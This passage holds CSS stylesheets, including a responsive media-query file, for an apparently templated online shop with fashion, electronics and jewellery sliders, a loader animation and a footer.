    color: #aaa;
}


/* Styles for wrapping the search box end */

.login_menu {
    display: flex;
    text-align: right;
    float: right;
}

.login_menu ul {
    margin: 0px;
    padding: 0px;
}

.login_menu li {
    float: left;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    padding-left: 10px;
    padding-top: 4px;
}

.login_menu li a {
    color: #ffffff;
}

.login_menu li a:hover {
    color: #f26522;
}

.padding_10 {
    padding-left: 10px;
}


/* flage css start */

.lang_box {
    display: flex;
    float: right;
    background: #fff;
    border-radius: 5px;
    margin-right: 20px;
}

.nav-link {
    display: block;
    padding: .4rem 1rem;
}

a:hover {
    color: #f26522;
    text-decoration: underline;
}


/* flage css end */


/* header section end */


/* banner section start */

.banner_section {
    width: 100%;
    float: left;
    padding-bottom: 60px;
}

.banner_taital {
    width: 100%;
    font-size: 60px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
}

.buynow_bt {
    width: 170px;
    margin: 0 auto;
    padding-top: 30px;
}

.buynow_bt a {
    width: 100%;
    float: left;
    font-size: 16px;
    color: #ffffff;
    background-color: #252525;
    text-align: center;
    padding: 10px 0px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: bold;
}

.buynow_bt a:hover {
    background-color: #f26522;
    color: #ffffff;
}

#my_slider a.carousel-control-next {
    right: 0px;
    top: 40px;
}

#my_slider a.carousel-control-prev {
    left: 0px;
    top: 40px;
}

#my_slider .carousel-control-next,
#my_slider .carousel-control-prev {
    width: 45px;
    height: 45px;
    background: rgb(242, 222, 172, 0.80);
    opacity: 1;
    font-size: 20px;
    color: #000;
    border-radius: 100px;
}

#my_slider .carousel-control-next:focus,
#my_slider .carousel-control-next:hover,
#my_slider .carousel-control-prev:focus,
#my_slider .carousel-control-prev:hover {
    color: #fff;
}


/* banner section end */


/* fashion section start */

.fashion_section {
    width: 100%;
    float: left;
    padding-bottom: 150px;
}

.fashion_taital {
    width: 100%;
    font-size: 40px;
    color: #30302e;
    text-align: center;
    font-weight: bold;
}

.fashion_section_2 {
    width: 100%;
    margin-top: 30px;
}

.box_main {
    width: 100%;
    background-color: #ffffff;
    height: auto;
    padding: 20px;
    box-shadow: 0px 0 30px 10px #f0f0f0;
    margin-bottom: 20px;
}

.shirt_text {
    width: 100%;
    font-size: 20px;
    color: #30302e;
    text-align: center;
    font-weight: bold;
    padding-bottom: 5px;
}

.price_text {
    width: 100%;
    font-size: 16px;
    color: #f26522;
    text-align: center;
    margin: 0px;
}

.tshirt_img {
    width: 100%;
    text-align: center;
    margin: 50px 0px;
    min-height: 370px;
}

.btn_main {
    width: 100%;
    display: flex;
}

.buy_bt {
    float: left;
    width: 100%;
}

.buy_bt a {
    width: 100%;
    font-size: 16px;
    color: #f26522;
    background-color: transparent;
    text-align: right;
    font-weight: bold;
}

.buy_bt a:hover {
    background-color: transparent;
    color: #262626;
}

.seemore_bt {
    width: 100%;
    float: right;
    text-align: right;
}

.seemore_bt a {
    width: 100%;
    font-size: 16px;
    color: #262626;
    background-color: transparent;
    text-align: right;
}

.seemore_bt a:hover {
    background-color: transparent;
    color: #f26522;
}

#main_slider a.carousel-control-next {
    right: 615px;
    top: 105%;
}

#main_slider a.carousel-control-prev {
    left: 615px;
    top: 105%;
}

#main_slider .carousel-control-next,
#main_slider .carousel-control-prev {
    width: 55px;
    height: 55px;
    background-color: #30302e;
    opacity: 1;
    font-size: 30px;
    color: #ffffff;
}

#main_slider .carousel-control-next:focus,
#main_slider .carousel-control-next:hover,
#main_slider .carousel-control-prev:focus,
#main_slider .carousel-control-prev:hover {
    color: #fff;
    background-color: #f26522;
}


/* fashion section end */


/* electronic section start */

.electronic_img {
    width: 100%;
    text-align: center;
    margin: 50px 0px;
    min-height: 293px;
}

#electronic_main_slider a.carousel-control-next {
    right: 615px;
    top: 105%;
}

#electronic_main_slider a.carousel-control-prev {
    left: 615px;
    top: 105%;
}

#electronic_main_slider .carousel-control-next,
#electronic_main_slider .carousel-control-prev {
    width: 55px;
    height: 55px;
    background-color: #30302e;
    opacity: 1;
    font-size: 30px;
    color: #ffffff;
}

#electronic_main_slider .carousel-control-next:focus,
#electronic_main_slider .carousel-control-next:hover,
#electronic_main_slider .carousel-control-prev:focus,
#electronic_main_slider .carousel-control-prev:hover {
    color: #fff;
    background-color: #f26522;
}


/* electronic section end */


/* jewellery section start */

.jewellery_section {
    width: 100%;
    float: left;
    padding-bottom: 50px;
}

.jewellery_img {
    width: 100%;
    text-align: center;
    margin: 50px 0px;
    min-height: 293px;
}

#jewellery_main_slider a.carousel-control-next {
    right: 615px;
    top: 75%;
}

#jewellery_main_slider a.carousel-control-prev {
    left: 615px;
    top: 75%;
}

#jewellery_main_slider .carousel-control-next,
#jewellery_main_slider .carousel-control-prev {
    width: 55px;
    height: 55px;
    background-color: #30302e;
    opacity: 1;
    font-size: 30px;
    color: #ffffff;
}

#jewellery_main_slider .carousel-control-next:focus,
#jewellery_main_slider .carousel-control-next:hover,
#jewellery_main_slider .carousel-control-prev:focus,
#jewellery_main_slider .carousel-control-prev:hover {
    color: #fff;
    background-color: #f26522;
}


/* loader bar css start */

.loader_main {
    width: 100%;
    text-align: center;
    margin-top: 140px;
}

.loader {
    border: 16px solid #f3f3f3;
    border-radius: 50%;
    border-top: 16px solid #414744;
    border-right: 16px solid #f26522;
    border-bottom: 16px solid #414744;
    border-left: 16px solid #f26522;
    width: 120px;
    height: 120px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 6s linear infinite;
    margin: 0 auto;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}


/* loader bar css end */


/* jewellery section end */


/* footer section start */


/* footer section start */

.footer_section {
    width: 100%;
    float: left;
    background-color: #252525;
    height: auto;
}

.footer_logo {
    width: 100%;
    text-align: center;
}

.input_bt {
    width: 60%;
    margin: 0 auto;
    text-align: center;
    display: flex;
    border-bottom: 1px solid #ffffff !important;
}

.mail_bt {
    width: 100%;
    float: left;
    font-size: 18px;
    color: #fff;
    background-color: transparent;
    padding: 5px 0px 5px 0px;
    height: 60px;
    border: 0px;
}

input.mail_bt::placeholder {
    color: #fff;
}

.subscribe_bt {
    width: 30%;
    float: right;
    font-size: 16px;
    color: #f26522;
    background-color: transparent;
    padding: 20px 0px 5px 0px;
    border-radius: 30px;
    border: 0px;
    text-transform: uppercase;
    text-align: right;
}

.subscribe_bt a {
    color: #f26522;
}

.subscribe_bt a:hover {
    color: #ffffff;
}

.footer_menu {
    width: 100%;
    margin: 0 auto;
    text-align: center;
}

.footer_menu ul {
    margin: 0px;
    padding: 0px;
    display: inline-block;
}

.footer_menu li {
    float: left;
    font-size: 16px;
    color: #f1f1f1;
    padding: 20px 10px 0px 10px;
}

.footer_menu li a {
    color: #f1f1f1;
}

.footer_menu li a:hover {
    color: #f26522;
}

.location_main {
    width: 100%;
    margin: 0 auto;
    padding-top: 30px;
    text-align: center;
}

.location_main {
    float: left;
    font-size: 16px;
    color: #ffffff;
    padding: 30px 30px 30px 30px;
}

.location_main a {
    color: #ffffff;
}

.location_main a:hover {
    color: #f26522;
}


/* footer section end */


/* copyright section start */

.copyright_section {
    width: 100%;
    float: left;
    background-color: #252525;
    height: auto;
}

.copyright_text {
    width: 100%;
    float: left;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
    margin: 20px 0px;
}

.copyright_text a {
    color: #ffffff;
}

.copyright_text a:hover {
    color: #f26522;
}

.margin_top90 {
    margin-top: 90px;
}


/* copyright section end */
</file>
<file: css/responsive.css>
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/


/*------------------------------------------------------------------- 991px x 768px ---------------------------------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .header-search {
        padding: 15px 0px;
    }
}


/*------------------------------------------------------------------- 767px x 599px ---------------------------------------------------------------------*/

@media only screen and (min-width: 599px) and (max-width: 767px) {
    .logo {
        text-align: center;
    }
    .cart-content-right {
        padding-bottom: 5px;
    }
    .mg {
        margin: 0px 0px;
    }
    .menu-area-main {
        height: 256px;
        overflow-y: auto;
    }
    .megamenu>.row [class*="col-"] {
        padding: 0px;
    }
    .menu-area-main .megamenu .men-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .women-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .el-cat {
        padding: 0px 15px;
    }
    .mean-container .mean-nav ul li a.mean-expand {
        height: 19px;
    }
    .category-box.women-box {
        display: none;
    }
    .cart-box {
        display: inline-block;
        margin: 0px 30px;
    }
    .wish-box {
        float: none;
        margin: 0px 30px;
        display: inline-block;
    }
    .menu-add {
        display: none;
    }
    .category-box {
        display: none;
    }
    .mean-container .mean-nav ul li ol {
        padding: 0px;
    }
    .mean-container .mean-nav ul li a {
        padding: 10px 20px;
        width: 94.8%;
    }
    .mean-container .mean-nav ul li li a {
        width: 92%;
        padding: 1em 4%;
    }
    .mean-container .mean-nav ul li li li a {
        width: 100%;
    }
    .header-search {
        padding: 15px 0px;
    }
    #collapseFilter.d-md-block {
        padding: 30px 0px;
    }
}


/*------------------------------------------------------------------- 599px x 280px ---------------------------------------------------------------------*/

@media only screen and (min-width: 280px) and (max-width: 599px) {
    .cart-content-right {
        padding-bottom: 5px;
    }
    .megamenu>.row [class*="col-"] {
        padding: 0px;
    }
    .menu-area-main .megamenu .men-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .women-cat {
        padding: 0px 15px;
    }
    .menu-area-main .megamenu .el-cat {
        padding: 0px 15px;
    }
    .mean-container .mean-nav ul li a {
        padding: 1em 4%;
        width: 92%;
    }
    .mean-container .mean-nav ul li li a {
        width: 90%;
        padding: 1em 5%;
    }
    .mean-container .sub-full.megamenu-categories ol li a {
        padding: 5px 0px;
        text-transform: capitalize;
        width: 100%;
    }
    .megamenu .sub-full.megamenu-categories .women-box .banner-up-text a {
        width: auto;
        border: none;
        float: none;
    }
    .menu-area-main {
        height: 45px;
        overflow-y: auto;
    }
    .mean-container .mean-nav ul li a.mean-expand {
        top: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .banner_bg_main {
        background-size: 100% 100%;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 360px;
    }
    #main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 280px;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 40px;
        top: 70%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 40px;
        top: 70%;
    }
    .input_bt {
        width: 80%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .banner_bg_main {
        background-size: 100% 100%;
    }
    .dropdown {
        display: none;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 320px;
    }
    .banner_taital {
        font-size: 50px;
    }
    #main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 190px;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 40px;
        top: 110%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 40px;
        top: 110%;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 40px;
        top: 70%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 40px;
        top: 70%;
    }
    .input_bt {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .banner_bg_main {
        background-size: 100% 100%;
    }
    .header_section_top {
        display: none;
    }
    .containt_main {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }
    .toggle_icon {
        cursor: pointer;
        order: 2;
    }
    .main {
        margin: 0px 0px 0px 0px;
    }
    .main {
        margin: 0px 0px;
    }
    .input-group {
        width: auto;
        margin-right: 0px;
        margin-left: 10px;
    }
    .header_box {
        order: 1;
        display: flex;
        width: 100%;
        margin-bottom: 20px;
        justify-content: space-between;
    }
    .dropdown {
        display: none;
    }
    .login_menu li {
        float: left;
        font-size: 14px;
    }
    .nav-link {
        padding: .4rem 0px;
        color: #fff;
    }
    .lang_box {
        background-color: transparent;
    }
    .banner_taital {
        font-size: 40px;
    }
    #my_slider a.carousel-control-prev {
        top: -10px;
    }
    #my_slider a.carousel-control-next {
        top: -10px;
    }
    .fashion_taital {
        font-size: 24px;
    }
    .fashion_section {
        padding-bottom: 100px;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 145px;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 246px;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    .shirt_text {
        font-size: 14px;
    }
    .price_text {
        font-size: 14px
    }
    .buy_bt a {
        font-size: 12px;
    }
    .seemore_bt a {
        font-size: 12px;
    }
    .box_main {
        padding: 20px 10px;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 35px;
        top: 65%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 35px;
        top: 65%;
    }
    #main_slider a.carousel-control-prev {
        left: 33px;
        top: 101%;
    }
    #main_slider a.carousel-control-next {
        right: 33px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 33px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 33px;
        top: 101%;
    }
    .input_bt {
        width: 100%;
    }
    .mail_bt {
        width: 70%;
    }
    .footer_menu li {
        float: none;
        padding: 10px 10px 0px 10px;
    }
    .location_main {
        padding: 30px 0px 30px 0px;
    }
}

@media (max-width: 575px) {
    .banner_bg_main {
        background-size: cover;
    }
    .header_section_top {
        display: none;
    }
    .containt_main {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }
    .toggle_icon {
        cursor: pointer;
        order: 2;
    }
    .main {
        margin: 0px 0px 0px 0px;
    }
    .main {
        margin: 0px 0px;
    }
    .input-group {
        width: auto;
        margin-right: 0px;
        margin-left: 10px;
    }
    .header_box {
        order: 1;
        display: flex;
        width: 100%;
        margin-bottom: 20px;
        justify-content: space-between;
    }
    .dropdown {
        display: none;
    }
    .login_menu li {
        float: left;
        font-size: 14px;
    }
    .nav-link {
        padding: .4rem 0px;
        color: #fff;
    }
    .lang_box {
        background-color: transparent;
    }
    .banner_taital {
        font-size: 24px;
    }
    #my_slider a.carousel-control-prev {
        top: -10px;
    }
    #my_slider a.carousel-control-next {
        top: -10px;
    }
    .fashion_taital {
        font-size: 24px;
    }
    .fashion_section {
        padding-bottom: 100px;
    }
    .electronic_img {
        margin: 20px 0px;
        min-height: 0;
    }
    .tshirt_img {
        margin: 20px 0px;
        min-height: 0;
    }
    .jewellery_img {
        margin: 20px 0px;
        min-height: 0;
    }
    #jewellery_main_slider a.carousel-control-prev {
        left: 15px;
        top: 86%;
    }
    #jewellery_main_slider a.carousel-control-next {
        right: 15px;
        top: 86%;
    }
    #main_slider a.carousel-control-prev {
        left: 15px;
        top: 101%;
    }
    #main_slider a.carousel-control-next {
        right: 15px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-prev {
        left: 15px;
        top: 101%;
    }
    #electronic_main_slider a.carousel-control-next {
        right: 15px;
        top: 101%;
    }
    .input_bt {
        width: 100%;
    }
    .mail_bt {
        width: 70%;
    }
    .footer_menu li {
        float: none;
        padding: 10px 10px 0px 10px;
    }
    .location_main {
        padding: 30px 0px 30px 0px;
    }
}
</file>
<file: styles/style.css>
/* General Body Styles */
body {
  margin: 0;
  font-family: 'Segoe UI', sans-serif;
  background: linear-gradient(to bottom, #1f1f1f, #2e2e2e);
  color: #fff;
  line-height: 1.6;
}

/* Header Styles */
header {
  background-color: #111;
  padding: 20px 0;
  text-align: center;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
}

/* Navigation Styles */
nav a {
  color: #0af;
  margin: 0 20px;
  text-decoration: none;
  font-size: 1.1em;
  transition: color 0.3s ease;
}

nav a:hover {
  color: #fff;
}

/* Featured Section Styles */
.featured {
  padding: 40px 20px;
  text-align: center;
  background-color: #1d1d1d;
}

.featured-items {
  display: flex;
  justify-content: center;
  gap: 25px;
  flex-wrap: wrap;
  padding: 20px 0;
}

.featured-items .item img {
  width: 120px;
  height: auto;
  border-radius: 8px;
  transition: transform 0.3s ease;
}

.featured-items .item:hover img {
  transform: scale(1.05);
}

/* Categories Section Styles */
.categories {
  padding: 40px 20px;
  text-align: center;
}

.category-grid {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 30px;
  margin-top: 20px;
}

.category-card {
  background: #292929;
  padding: 25px 35px;
  border-radius: 10px;
  text-decoration: none;
  color: #fff;
  font-size: 1.2em;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease;
}

.category-card:hover {
  background: #444;
  transform: translateY(-5px);
}

/* Product Card Styles */
.product-card {
  background: #222;
  border-radius: 12px;
  padding: 20px;
  text-align: center;
  width: 250px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.4);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  margin: 15px;
}

.product-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.5);
}

.product-card img {
  max-width: 100%;
  border-radius: 8px;
  margin-bottom: 15px;
}

.price {
  color: #0af;
  font-size: 1.1em;
  margin: 10px 0;
}
</file>
